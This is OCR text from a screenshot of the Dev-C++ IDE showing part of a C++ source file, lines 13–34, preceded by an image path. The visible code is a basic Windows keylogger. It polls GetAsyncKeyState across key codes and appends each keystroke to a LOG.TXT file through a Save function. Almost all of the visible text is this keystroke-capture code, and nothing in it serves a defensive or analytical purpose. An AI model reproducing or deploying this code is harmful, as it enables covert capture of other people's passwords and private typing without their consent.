 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New file
Add to Project
Remove from Project
Toggle Goto
Project Options Alt+P
Project Classes Debug
main.cpp
13 if(GetAsyncKeyState(i) == -32767){
14 Save(i,"LOG.TXT");
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22 int Save(int Key_Stroke, char *file){
23 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
24 return 0;
25 }
26
27 FILE *OUTPUT_FILE;
28
29 OUTPUT_FILE = fopen(file, "a+");
30 fprintf (OUTPUT_FILE, "%s" , &Key_Stroke);
31 cout<<Key_Stroke<<endl;
32 return 0;
33 }
34
Compiler Resources Compile Log Debug Find Results
14: 13 Insert 34 Lines in file